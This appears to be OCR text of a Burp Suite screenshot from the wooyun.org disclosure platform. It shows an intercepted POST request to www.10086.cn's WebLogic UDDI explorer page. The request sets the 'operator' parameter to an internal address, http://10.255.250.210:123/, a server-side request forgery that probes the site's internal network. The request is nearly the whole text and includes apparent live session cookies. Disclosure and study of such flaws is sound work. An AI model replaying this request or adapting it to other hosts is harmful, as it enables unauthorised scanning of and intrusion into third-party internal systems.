 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.10086.cn:80 [117.136.139.2]
Forward Drop Intercept is on Action Comment this
Raw Params Headers Hex
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: www.10086.cn
Proxy-Connection: keep-alive
Content-Length: 169
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Maxthon/4.4.7.1000 Chrome/30.0.1599.101 Safari/537.36
Origin: http://www.10086.cn
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://www.10086.cn/uddiexplorer/SearchPublicRegistries.jsp
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN
Cookie: publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|; pgv_pvi=4630888448; _gscu_1757501843=09540811r1ghqy19;
WEBTRENDS_ID=110.184.136.244-1416038518.546015; CmCitycode=1000028; JSESSIONID=yXtNWBCZwGqRC99L6p1pScTQh1TGy7G1qp4Qmjchh57TfhbBQmGc!-1851157489;
WT_FPC=id=22353ae20da41f173751408342860299:lv=1442907795528:ss=1442907795528; CmLocation=280|280; CmProvid=sc
operator=http://10.255.250.210:123/&rdoSearch=name&txtSearchname=123&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
www.wooyun.org